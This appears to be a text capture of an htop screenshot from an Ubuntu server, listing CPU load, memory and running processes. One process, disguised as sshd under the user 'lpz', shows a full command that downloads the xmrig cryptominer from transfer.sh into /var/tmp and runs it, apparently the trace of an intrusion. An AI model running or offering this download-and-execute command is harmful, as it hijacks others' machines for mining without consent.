 1 [ 0.0%] 11 [ 0.0%] 21 [ 0.0%] 31 [ 0.0%]
2 [ 0.0%] 12 [ 0.0%] 22 [ 0.0%] 32 [ 0.0%]
3 [ 0.0%] 13 [ 0.0%] 23 [ 0.0%] 33 [ 0.0%]
4 [ 0.0%] 14 [ 0.0%] 24 [ 0.0%] 34 [ 0.0%]
5 [ 0.0%] 15 [ 0.0%] 25 [ 0.0%] 35 [ 0.0%]
6 [ 0.0%] 16 [ 0.0%] 26 [ 0.0%] 36 [ 0.0%]
7 [ 0.0%] 17 [ 0.0%] 27 [ 0.0%] 37 [ 0.0%]
8 [ 0.0%] 18 [ 0.0%] 28 [ 0.0%] 38 [ 0.0%]
9 [|||||||||||||||||||||||||||||||||||||100.0%] 19 [ 0.0%] 29 [ 0.0%] 39 [ 0.0%]
10 [ 0.0%] 20 [ 0.0%] 30 [ 0.0%] 40 [ 0.0%]
Mem[||||||||||||||||||||||||||||||||||||||||| 3.79G/126G] Tasks: 216, 526 thr; 1 running
Swp[ 0K/128G] Load average: 20.30 20.90 20.95
Uptime: 3 days, 08:15:44
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
37479 root 20 0 28916 5168 3308 R 95.2 0.0 0:00.10 htop
1 root 20 0 117M 6260 4012 S 0.0 0.0 0:53.99 /sbin/init splash
499 lpz 20 0 6968 2952 0 S 0.0 0.0 0:00.16 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
516 root 20 0 92628 53644 53184 S 0.0 0.0 2:33.34 /lib/systemd/systemd-journald
597 root 20 0 48768 7744 2920 S 0.0 0.0 0:00.84 /lib/systemd/systemd-udevd
834 systemd-t 20 0 99M 2544 2328 S 0.0 0.0 0:00.00 /lib/systemd/systemd-timesyncd
820 systemd-t 20 0 99M 2544 2328 S 0.0 0.0 0:00.24 /lib/systemd/systemd-timesyncd
1405 root 20 0 13268 2428 2272 S 0.0 0.0 0:49.67 /usr/local/sunlogin/bin/oray_rundaemon -e bash /usr/local/sunlogin/etc/watch.sh
1409 root 20 0 28620 3180 2776 S 0.0 0.0 0:00.41 /lib/systemd/systemd-logind
1414 daemon 20 0 26044 2156 1960 S 0.0 0.0 0:00.00 /usr/sbin/atd -f
1417 root 20 0 38324 3056 2756 S 0.0 0.0 0:00.00 /sbin/cgmanager -m name=systemd
1440 root 20 0 4396 664 596 S 0.0 0.0 0:00.06 /usr/sbin/acpid
1451 root 20 0 30748 3236 2956 S 0.0 0.0 0:01.69 /usr/sbin/cron -f
1455 messagebu 20 0 44452 5380 3500 S 0.0 0.0 0:04.19 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation
1495 avahi 20 0 44916 3748 3284 S 0.0 0.0 0:21.19 avahi-daemon: running [iotse-X10DAi.local]
1705 root 20 0 331M 8684 6952 S 0.0 0.0 0:00.00 /usr/sbin/ModemManager
1707 root 20 0 331M 8684 6952 S 0.0 0.0 0:00.06 /usr/sbin/ModemManager
1502 root 20 0 331M 8684 6952 S 0.0 0.0 0:00.10 /usr/sbin/ModemManager
1666 syslog 20 0 250M 4500 2784 S 0.0 0.0 0:21.25 /usr/sbin/rsyslogd -n
1667 syslog 20 0 250M 4500 2784 S 0.0 0.0 0:00.49 /usr/sbin/rsyslogd -n
1668 syslog 20 0 250M 4500 2784 S 0.0 0.0 0:07.62 /usr/sbin/rsyslogd -n
1526 syslog 20 0 250M 4500 2784 S 0.0 0.0 0:29.40 /usr/sbin/rsyslogd -n
1699 root 20 0 368M 16196 13568 S 0.0 0.0 0:00.00 /usr/sbin/NetworkManager --no-daemon
1718 root 20 0 368M 16196 13568 S 0.0 0.0 0:00.80 /usr/sbin/NetworkManager --no-daemon
1540 root 20 0 368M 16196 13568 S 0.0 0.0 0:03.71 /usr/sbin/NetworkManager --no-daemon
1641 root 20 0 271M 7072 5828 S 0.0 0.0 0:12.20 /usr/lib/accountsservice/accounts-daemon
1643 root 20 0 271M 7072 5828 S 0.0 0.0 0:00.21 /usr/lib/accountsservice/accounts-daemon
1542 root 20 0 271M 7072 5828 S 0.0 0.0 0:13.13 /usr/lib/accountsservice/accounts-daemon
1661 root 20 0 270M 6400 5424 S 0.0 0.0 0:00.00 /usr/sbin/lightdm
1663 root 20 0 270M 6400 5424 S 0.0 0.0 0:00.10 /usr/sbin/lightdm
1602 root 20 0 270M 6400 5424 S 0.0 0.0 0:00.17 /usr/sbin/lightdm
1628 avahi 20 0 44784 336 12 S 0.0 0.0 0:00.00 avahi-daemon: chroot helper
1640 root 20 0 19588 2444 2064 S 0.0 0.0 1:02.74 /usr/sbin/irqbalance --pid=/var/run/irqbalance.pid
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Quit
[fdl] 0:iotse@10.10.12.90* "ubuntu-desktop" 17:17 17-5月-21